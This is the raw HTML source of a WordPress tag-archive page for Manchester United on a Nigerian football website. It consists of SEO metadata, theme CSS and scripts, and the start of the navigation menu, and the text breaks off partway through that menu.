

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www1.352.com.ng/tag/manchester-united/page/3/
body_size: 14954
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Manchester United Archives - Page 3 of 5 - 352</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www1.352.com.ng/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www1.352.com.ng/tag/manchester-united/page/3/" />
	<link rel="prev" href="https://www1.352.com.ng/tag/manchester-united/page/2/" />
	<link rel="next" href="https://www1.352.com.ng/tag/manchester-united/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manchester United Archives - Page 3 of 5 - 352" />
	<meta property="og:url" content="https://www1.352.com.ng/tag/manchester-united/" />
	<meta property="og:site_name" content="352" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www1.352.com.ng/tag/manchester-united/","url":"https://www1.352.com.ng/tag/manchester-united/page/3/","name":"Manchester United Archives - Page 3 of 5 - 352","isPartOf":{"@id":"https://www1.352.com.ng/#website"},"primaryImageOfPage":{"@id":"https://www1.352.com.ng/tag/manchester-united/page/3/#primaryimage"},"image":{"@id":"https://www1.352.com.ng/tag/manchester-united/page/3/#primaryimage"},"thumbnailUrl":"https://www1.352.com.ng/wp-content/uploads/2016/11/Featured-2.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www1.352.com.ng/tag/manchester-united/page/3/#primaryimage","url":"https://www1.352.com.ng/wp-content/uploads/2016/11/Featured-2.jpg","contentUrl":"https://www1.352.com.ng/wp-content/uploads/2016/11/Featured-2.jpg","width":1600,"height":699},{"@type":"WebSite","@id":"https://www1.352.com.ng/#website","url":"https://www1.352.com.ng/","name":"352","description":"Football Website Based In Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www1.352.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Feed" href="https://www1.352.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Comments Feed" href="https://www1.352.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Manchester United Tag Feed" href="https://www1.352.com.ng/tag/manchester-united/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www1.352.com.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-user-css-css' href='https://www1.352.com.ng/wp-content/plugins/football-live-scores/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www1.352.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www1.352.com.ng/wp-content/themes/CQ/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www1.352.com.ng/wp-content/themes/CQ/includes/demos/sport/demo_style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"en_US","appId":"297186066963865"};
//# sourceURL=sfpp-fb-root-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www1.352.com.ng/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js" id="sfpp-fb-root-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www1.352.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www1.352.com.ng/wp-json/wp/v2/tags/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www1.352.com.ng/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="169708283449197"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www1.352.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www1.352.com.ng\/wp-content\/themes\/CQ";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3265499603246353",
    enable_page_level_ads: true
  });
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive paged tag tag-manchester-united tag-112 paged-3 tag-paged-3 wp-theme-CQ do-etfw wpb-js-composer js-comp-ver-7.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#">Analysis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
